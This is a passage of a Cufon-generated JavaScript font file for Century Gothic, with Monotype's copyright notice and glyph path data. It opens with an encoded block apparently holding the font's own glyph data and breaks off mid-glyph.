jGx-+7l_X-x5*Qf;=sl_-Qf;=+l_XQf;=+x_xQf;=+l_&Qf;=+v2&QfMj+l_fQf;=+lE*Qf;=+xEvQf;=E{;l1rr+7l_F7jr+7v1=>lMrQf;=E{;gSBt+(Bu`>l;x2Bu`>l;V:St+7l_l5vraQf;=+lGrQf;=>j1vWBu`>l;v2Bu`6l_VGBu`>x_`sBu`6x;jEBu`>lKj9Bu`6xMt1Bu`>lGV7Bu`>lGF>Bu`6=XT_FtKuVgHSlx{]4&};`rMBjv0dQf~DI*P1)-2(WNz?Ya,L>+6Es7G59:|ie[qZl;FEBu`>l;`:Bu`>l;F6Bu`>l;v)Bu`>l;=:Bu`>x_V7Bu`>l;F7Bu`6x;jGBu`>lE)sHE+Qf;V>lGxQf;=sxKxQf;=>jEgQf;V>lE-Qf;=Ej1)7Bu`6l;)6Bu`>l;4>Bu`>l;VsBu`>l;X2Bu`>l;jE{-+7l1F+x2+Qf;=slGrQf;=>v_xQf;=sx_&Qf;V+{;rQf;=slMxQf;=EjEt[Bu`>x_g)~-+7l_X-l7+7l_xP{t+7l_X1lr+7l_X*x-+7v1F>lt+7l_xPlt+7l_F+xPF+Bu`>l;F>&t+7l_X1vr+7l1=Ejr+7l_FGxr+7l_4s{r+7l1=El7+7v2V>lr+7l_4>xt+7l_X1lt+7l_F+vr+7l_46jr+7l_XPj-+7l_X2j-+7l_46j7+7l_X)vt+7v1=>l7+7l_F5j-+7l_xPx27lBu`6x1j7BT[QfMvPl_gQfMj+l_ls~r+7l1=+{t+7l_4sx-+7l_Fsx7+7l_X1xr+7l_x1j-+7l1=+j7+7l_g)vt+7l_l9vM:Qf;=>v_fQf;=sx;xQf;=>jMF-Bu`>l;j+Bu`>l;=7Bu`>lKt-Bu`>x_l+Bu`>lGlGBu`>l;g-D-+7l_F>j7+7l1`:l-tQf;=>j;XQf;V+l_rQf;=>v_gQf;V6l;gQf;V7l;&QfMj>l_gQf;=>j;xQf;=>jGvQf;=E{M&Qf;=6vKgQf;=>jGtQf;=>v;vQf;t-{_gQf;=6vKtQf;V>lMrQf;=>j;*Qf;=+x_vQf;=>jGgQf;=+l2xQf;=>v;tQf;V+l1gQf;V7l14PS(x>dK-sHTVPH}+N];=YQ_7PS(=Yd_7>S2+-d2fs0T+(]MV,vP:(du->0ul[~5si0MjWjP:L0EsLBPIZ{(f5f7>,H;eW]ENPdK-9BT:Nfu+ajBxsvBgad5rEvr>,jG[aH}4L0}:svBxsHK+LjGts0M[,S2*LQ5&,jM7-H}-2d5VW{G)ed_Y?HG)Nv7a1MG-fB;7>MG-fD})WH}=I")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":256,"face":{"font-family":"c_gothic","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-61 -382 415 110","underline-thickness":"20.918","underline-position":"-24.2578","unicode-range":"U+0020-U+F108"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Typeface � The Monotype Corporation plc. Data � The Monotype Corporation plc /
 * Type Solutions Inc. 1990-91 All Rights Reserved
 * 
 * Trademark:
 * Century Gothic is a trademark of The Monotype Corporation plc.
 * 
 * Description:
 * A design based on Monotype 20th Century, which was drawn by Sol Hess between
 * 1936 and 1947. Century Gothic maintains the basic design of 20th Century but has
 * an enlarged 'x' height and has been modified to ensure satisfactory output from
 * modern digital systems. The design is influenced by the geometric style sans
 * serif faces which were popular during the 1920's and 30's. Useful for headlines
 * and general display work and for small quantities of text, particularly in
 * advertising.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"195,5v-48,0,-89,-37,-97,-77r-26,0r0,72r-48,0r0,-191r48,0r0,76r26,0v9,-45,48,-80,97,-81v54,-1,101,45,101,100v0,55,-45,101,-101,101xm196,-40v31,0,52,-24,52,-56v0,-31,-22,-55,-52,-55v-30,0,-52,24,-52,55v0,33,21,56,52,56","w":311},{"d":"4,-259r143,0r0,49r-46,0r0,210r-50,0r0,-210r-47,0r0,-49xm60,21r31,0v0,30,0,42,-17,54r-9,-9v6,-4,8,-10,10,-16r-15,0r0,-29","w":151},{"d":"19,-265r48,0r0,265r-48,0r0,-265xm45,-347r57,0r-65,69r-34,0","w":86},{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,69,-65,70v-28,0,-49,-18,-49,-46","w":360},{"d":"69,-59v3,30,43,25,64,5r22,37v-39,38,-142,28,-140,-37v0,-23,12,-39,36,-48v-53,-26,-21,-94,38,-94v20,0,38,7,55,20r-19,33v-21,-16,-48,-17,-52,8v-2,16,15,21,34,20r0,34v-21,-2,-40,3,-38,22xm103,-288r-7,67r-35,0r-7,-67r49,0","w":157},{"d":"78,-108r33,0r0,28r-33,0r0,80r-48,0r0,-80r-29,0r0,-28r29,0r0,-42r-25,0r0,-41r25,0r0,-71r48,0r0,71r28,0r0,41r-28,0r0,42","w":107},{"d":"29,-259r187,0r0,259r-50,0r0,-213r-87,0r0,213r-50,0r0,-259","w":244},{"d":"99,-227v-16,-4,-31,-7,-32,12r-1,24r31,0r0,41r-31,0r0,150r-48,0r0,-150r-17,0r0,-41r17,0v-9,-73,26,-89,81,-72r0,36","w":100},{"d":"141,-71r59,-120r32,0r47,191r-46,0r-26,-112r-57,112r-20,0r-55,-112r-26,112r-47,0r48,-191r32,0","w":281},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0","w":230},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm189,-297v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":230},{"d":"248,-126v0,87,-42,132,-146,126r-64,0r0,-115r-29,0r0,-29r29,0r0,-115r63,0v102,-4,147,44,147,133xm198,-127v0,-63,-38,-90,-110,-84r0,67r53,0r0,29r-53,0r0,67v72,5,110,-14,110,-79","w":267},{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0","w":256},{"d":"114,-152v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19v39,-43,122,-26,122,46r0,126r-48,0v-7,-56,22,-152,-32,-152xm114,-295r57,0r-65,69r-34,0"},{"d":"36,-262r47,0r0,133r-33,0r0,-105r-34,0xm82,7r110,-272r30,0r-110,272r-30,0xm250,-136r32,0r0,85r14,0r0,25r-14,0r0,26r-29,0r0,-26r-70,0r0,-26xm253,-51r0,-47r-39,47r39,0","w":302},{"d":"114,-152v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19v39,-43,122,-26,122,46r0,126r-48,0v-7,-56,22,-152,-32,-152xm52,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0"},{"d":"152,-23v0,-16,12,-27,28,-27v15,0,27,12,27,27v0,16,-11,28,-27,28v-16,0,-28,-12,-28,-28xm32,-23v0,-16,12,-27,28,-27v15,0,28,12,28,27v0,15,-12,28,-28,28v-16,0,-28,-12,-28,-28xm272,-23v0,-16,12,-27,28,-27v15,0,27,12,27,27v0,16,-11,28,-27,28v-16,0,-28,-12,-28,-28","w":360},{"d":"103,-39v61,0,37,-92,42,-152r48,0r0,191r-48,0r0,-20v-21,22,-52,32,-74,12r0,78r-48,0r0,-261r48,0v7,55,-22,152,32,152"},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm87,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":230},{"d":"26,-259r49,0r0,259r-49,0r0,-259","w":100},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137xm125,-303v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":280},{"d":"119,-195v84,-8,153,23,153,99v0,57,-36,90,-106,100r0,66r-47,0r0,-66v-93,-3,-131,-88,-85,-156v12,-18,30,-32,53,-43r13,47v-57,26,-46,106,19,107r0,-154xm166,-151r0,110v38,-5,58,-23,58,-54v0,-34,-20,-54,-58,-56","w":286},{"d":"183,-129v0,57,-35,77,-104,74r0,55r-50,0r0,-259r50,0r0,55v71,-2,104,17,104,75xm135,-129v0,-27,-26,-28,-56,-27r0,53v30,1,56,2,56,-26","w":201},{"d":"26,-266v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm79,-266v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15","w":129},{"d":"86,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,41,-18,75,-52,78v-25,2,-33,-33,-9,-36v13,-1,17,15,26,17"},{"d":"16,-191r147,0r-86,150r81,0r0,41r-155,0r86,-151r-73,0r0,-40","w":165},{"d":"160,-23v36,61,-25,122,-100,92r10,-42v15,7,57,10,54,-10v-3,-24,-56,-20,-67,-32v-26,-13,-44,-40,-44,-79v0,-64,40,-84,88,-126r-72,0r0,-45r138,0r0,40v-53,42,-97,65,-106,130v-7,56,82,44,99,72","w":171},{"d":"195,0r-49,0r-48,-121r-48,121r-49,0r82,-191r31,0","w":196},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm117,-245v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":86},{"d":"227,-259r49,0r0,259r-49,0r0,-259xm191,-79v0,53,-32,79,-89,79r-73,0r0,-259r50,0r0,98v68,-4,112,21,112,82xm79,-47v37,0,63,1,63,-33v0,-27,-25,-39,-63,-37r0,70","w":304},{"d":"24,-191r112,0r0,45r-64,0r0,146r-48,0r0,-191","w":143},{"d":"101,-139r38,0r0,28r-38,0r0,111r-50,0r0,-111r-39,0r0,-28r39,0r0,-71r-47,0r0,-49r143,0r0,49r-46,0r0,71","w":151},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm81,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":230},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112xm49,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm127,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":223},{"d":"291,-61v3,72,-76,61,-147,61r0,-79r-72,0r0,79r-48,0r0,-191r48,0r0,69r72,0r0,-69r48,0r0,69v62,-3,97,8,99,61xm192,-37v26,1,47,0,48,-22v2,-24,-23,-25,-48,-24r0,46","w":303},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57","w":237},{"d":"218,-126v0,-52,-24,-91,-69,-92v-25,0,-48,16,-70,47r0,171r-50,0r0,-259r50,0r0,28v71,-81,189,-6,189,102v0,85,-53,164,-136,127v-11,-5,-21,-15,-31,-29r35,-33v11,15,22,23,34,23v34,-2,48,-45,48,-85","w":285},{"d":"117,-188v9,-43,-34,-55,-47,-26v-2,5,-3,12,-3,23r28,0r0,40r-28,0r0,151r-48,0r0,-151r-18,0r0,-40r18,0v-1,-53,23,-79,73,-79v51,0,75,23,74,79r0,191r-49,0r0,-188","w":187},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm94,-318v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm147,-318v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15","w":266},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88","w":302},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm36,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm114,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":187},{"d":"112,-176r-28,0r3,-89r47,0xm40,-176r-28,0r3,-89r47,0","w":129},{"d":"55,-259r49,0r0,259r-49,0r0,-259xm32,-265r-7,67r-35,0r-7,-67r49,0","w":129},{"d":"13,-259r55,0r54,83r55,-83r55,0r-82,126r87,133r-55,0r-60,-91r-59,91r-56,0r88,-133","w":244},{"d":"25,-191r48,0r0,79r70,-79r60,0r-82,92r92,99r-59,0r-81,-88r0,88r-48,0r0,-191","w":208},{"d":"115,-213v-4,-22,-41,-22,-46,-1v-2,4,-2,12,-2,23r28,0r0,40r-28,0r0,151r-49,0r0,-151r-17,0r0,-40r17,0v-12,-81,93,-101,135,-53v6,8,10,18,12,31r-50,0xm117,-191r48,0r0,191r-48,0r0,-191","w":187},{"d":"101,-150v-37,-16,-40,29,-40,73r0,77r-48,0r0,-191r41,0r0,24v9,-22,35,-37,62,-24xm96,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":115},{"d":"220,-96v0,82,-97,136,-152,74r0,92r-49,0r0,-165v-1,-54,44,-101,99,-101v54,0,102,45,102,100xm119,-151v-29,0,-52,24,-52,55v0,32,21,56,52,56v30,0,52,-25,52,-56v0,-32,-21,-56,-52,-55","w":234},{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},{"d":"139,-146r-40,0r0,146r-48,0r0,-146r-40,0r0,-45r128,0r0,45","w":149},{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm184,5v50,0,96,-46,96,-96v0,-50,-45,-96,-96,-96v-51,0,-96,45,-96,96v0,51,46,96,96,96xm141,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm227,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm132,-55r11,-6v16,33,66,34,81,0r12,6v-22,46,-82,45,-104,0","w":367},{"d":"114,-152v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19v39,-43,122,-26,122,46r0,126r-48,0v-7,-56,22,-152,-32,-152xm146,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30"},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259","w":187},{"d":"73,-166r-44,0v-2,-45,3,-74,25,-99r17,13v-8,12,-12,19,-16,35r18,0r0,51xm145,-166r-45,0v-2,-45,4,-74,25,-99r18,13v-8,12,-12,19,-16,35r18,0r0,51","w":172},{"d":"27,-50r45,0v2,45,-4,73,-25,98r-18,-13v8,-12,12,-19,16,-35r-18,0r0,-50","w":100},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84xm32,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":208},{"d":"133,-170v0,16,-14,30,-30,30v-17,0,-31,-14,-31,-30v-1,-16,15,-30,31,-30v15,0,30,15,30,30xm65,4v4,41,74,31,72,-7r46,0v1,46,-37,78,-85,78v-49,0,-79,-29,-81,-72v-3,-60,68,-58,63,-123r48,0v7,56,-35,84,-59,110v-3,4,-4,9,-4,14","w":201},{"d":"22,-180v0,-81,72,-82,160,-79r0,259r-49,0r0,-104r-13,0r-52,104r-53,0r58,-112v-34,-10,-51,-32,-51,-68xm74,-181v-1,30,28,29,59,29r0,-58v-33,-1,-59,-1,-59,29","w":211},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm67,-265r-7,67r-35,0r-7,-67r49,0","w":266},{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},{"d":"3,-191r47,0r38,109r42,-109r29,0r40,107r39,-107r47,0r-70,191r-30,0r-41,-109r-42,109r-30,0xm80,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm158,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":287},{"d":"118,5v-130,0,-140,-243,-24,-264v20,-4,86,-7,113,-10r0,45v-71,7,-151,-9,-150,78v32,-90,163,-44,163,48v0,57,-44,103,-102,103xm119,-40v31,0,52,-24,52,-56v0,-32,-22,-55,-52,-55v-29,-1,-52,25,-52,55v0,33,21,56,52,56","w":234},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84","w":208},{"d":"125,-20r0,90r-48,0r0,-90r-73,-171r49,0r48,113r48,-113r49,0","w":201},{"d":"26,-259r49,0r0,259r-49,0r0,-259","w":100},{"d":"53,0r125,-249r125,249r-250,0","w":356},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm-21,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm57,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":86},{"d":"109,5v-64,-2,-91,-33,-90,-102r0,-94r48,0v5,58,-21,151,42,151v30,0,45,-17,45,-52v0,-28,-16,-50,-48,-65r26,-40v46,25,69,60,69,105v0,56,-34,98,-92,97"},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm65,-226r0,-39r101,0r0,39r-101,0","w":230},{"d":"30,-259r47,0r111,171r0,-171r49,0r0,259r-47,0r-111,-170r0,170r-49,0r0,-259xm54,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":266},{"d":"153,-79v-1,-29,-21,-44,-51,-45r0,-43v44,7,52,-58,10,-59v-32,6,-40,25,-40,69r0,157r-48,0r0,-157v-2,-74,27,-109,90,-113v41,-2,76,28,75,66v-1,35,-21,52,-54,58v39,7,65,31,66,74v1,56,-53,91,-108,71r0,-45v27,17,61,-3,60,-33"},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0","w":266},{"d":"344,-78v0,74,-66,83,-147,78r-72,-190r-72,190r-53,0r100,-259r50,0r41,98v86,-6,153,5,153,83xm232,-47v37,0,63,1,63,-33v0,-37,-47,-39,-90,-37","w":357},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm-14,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm64,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":100},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56","w":230},{"w":100},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm11,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":86},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm76,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0"},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm159,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":237},{"d":"114,-152v-60,0,-38,90,-42,152r-48,0r0,-265r48,0r0,93v38,-42,122,-26,122,46r0,126r-47,0v-6,-56,20,-152,-33,-152xm37,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0"},{"d":"46,40v20,0,24,-23,4,-22r-10,0r6,-21r30,0r-2,8v13,3,25,13,25,27v0,36,-49,43,-84,27r6,-23v8,3,17,4,25,4","w":122},{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-34,-30,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65"},{"d":"191,-75v0,49,-33,76,-89,75r-72,0r0,-259v75,-2,142,1,142,67v0,24,-10,38,-26,50v28,12,45,32,45,67xm125,-185v1,-23,-20,-29,-46,-27r0,55v26,1,46,-5,46,-28xm143,-77v0,-30,-27,-38,-64,-36r0,66v35,0,64,-1,64,-30","w":208},{"d":"172,-110v68,-1,48,-83,51,-149r50,0r0,90v0,61,-34,96,-101,104r0,65r-49,0r0,-65v-67,-8,-100,-43,-100,-106r0,-88r49,0v4,63,-19,147,51,148r0,-148r49,0r0,149","w":295},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm68,-288r-7,67r-35,0r-7,-67r49,0","w":86},{"d":"10,-259r50,0r66,184r65,-184r51,0r-93,259r-48,0","w":252},{"d":"167,-265v75,0,132,46,131,118v0,40,-19,72,-60,98r65,0r0,49r-119,0r0,-59v43,-22,65,-51,65,-88v1,-44,-35,-70,-82,-70v-47,0,-82,26,-82,70v0,37,22,66,65,88r0,59r-119,0r0,-49r65,0v-41,-26,-61,-58,-61,-98v0,-72,57,-118,132,-118xm32,-265r-7,67r-35,0r-7,-67r49,0","w":320},{"d":"109,5v-64,-2,-91,-33,-90,-102r0,-94r48,0v5,58,-21,151,42,151v30,0,45,-17,45,-52v0,-28,-16,-50,-48,-65r26,-40v46,25,69,60,69,105v0,56,-34,98,-92,97xm44,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm122,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25"},{"d":"154,-265v75,0,132,46,131,118v0,40,-19,72,-60,98r65,0r0,49r-119,0r0,-59v43,-22,65,-51,65,-88v1,-44,-35,-70,-82,-70v-47,0,-82,26,-82,70v0,37,22,66,65,88r0,59r-119,0r0,-49r65,0v-41,-26,-61,-58,-61,-98v0,-72,57,-118,132,-118","w":307},{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0","w":256},{"d":"26,-166r166,0r0,166r-166,0r0,-166xm39,-153r0,140r139,0r0,-140r-139,0","w":217},{"d":"16,-259r156,0r-92,212r86,0r0,47r-158,0r92,-210r-84,0r0,-49xm18,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":180},{"d":"16,-259r156,0r-92,212r86,0r0,47r-158,0r92,-210r-84,0r0,-49xm102,-347r57,0r-65,69r-34,0","w":180},{"d":"187,-184v-1,38,-20,58,-50,69r62,115r-54,0r-58,-110r-5,0r0,110r-49,0r0,-259v83,-3,155,-1,154,75xm139,-184v-1,-27,-25,-27,-57,-26r0,52v30,0,58,2,57,-26xm142,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":208},{"d":"29,-258r159,0r0,40r-106,0r0,218r-53,0r0,-258","w":193},{"d":"72,-122r72,0r0,-69r48,0r0,191r-48,0r0,-79r-72,0r0,79r-48,0r0,-191r48,0r0,69"},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm80,-266v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm133,-266v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15","w":237},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112xm49,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm127,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":223},{"d":"63,-259v2,51,-13,107,50,98r30,0r0,-98r49,0r0,259r-49,0r0,-113v-83,3,-132,-14,-130,-94r0,-52r50,0","w":221},{"d":"19,-201v-9,-64,31,-79,80,-62r0,36v-18,-5,-32,-7,-32,19r0,208r-48,0r0,-201","w":86},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm51,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm129,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":230},{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234","w":256},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm-7,-226r0,-39r101,0r0,39r-101,0","w":86},{"d":"-2,-82r0,-43r364,0r0,43r-364,0","w":360},{"d":"109,5v-64,-2,-91,-33,-90,-102r0,-94r48,0v5,58,-21,151,42,151v30,0,45,-17,45,-52v0,-28,-16,-50,-48,-65r26,-40v46,25,69,60,69,105v0,56,-34,98,-92,97xm133,-288r-7,67r-35,0r-7,-67r49,0"},{"d":"16,-191r147,0r-86,150r81,0r0,41r-155,0r86,-151r-73,0r0,-40xm84,-295r57,0r-65,69r-34,0","w":165},{"d":"23,-23v0,-15,12,-27,27,-27v16,0,28,11,28,27v0,16,-12,28,-28,28v-16,0,-27,-12,-27,-28","w":100},{"d":"18,-131v-7,-125,176,-181,250,-85r-34,34v-52,-65,-167,-33,-167,52v0,83,131,127,164,45r-75,0r0,-46r130,0v3,80,-48,138,-128,138v-84,0,-135,-56,-140,-138xm80,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":302},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm18,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":100},{"d":"67,-265v55,9,125,21,170,-5r36,0r-205,288r-35,0r175,-247v-27,5,-52,6,-81,4v16,43,-17,83,-58,83v-34,0,-63,-28,-62,-61v0,-36,27,-59,60,-62xm99,-203v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,14,29,30,29v16,0,30,-14,30,-29xm330,-55v0,-33,29,-62,62,-62v32,0,62,30,62,62v0,33,-29,62,-62,62v-33,0,-62,-29,-62,-62xm422,-55v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30v15,0,30,-15,30,-30xm179,-55v0,-33,29,-62,61,-62v33,0,62,29,62,62v0,33,-29,62,-62,62v-33,0,-61,-29,-61,-62xm270,-55v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,15,30,30,30v15,0,30,-15,30,-30","w":460},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm124,-297v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":100},{"w":100},{"d":"70,-270v66,87,68,260,0,345r-61,0v39,-45,62,-92,62,-171v0,-81,-21,-123,-62,-174r61,0","w":136},{"d":"47,-49r35,18r-44,74r-24,-12","w":100},{"d":"16,-141v-2,-61,97,-72,125,-24r-29,30v-12,-12,-23,-18,-33,-18v-11,-1,-22,9,-15,19v30,21,81,31,81,79v0,68,-105,79,-136,27r30,-32v10,1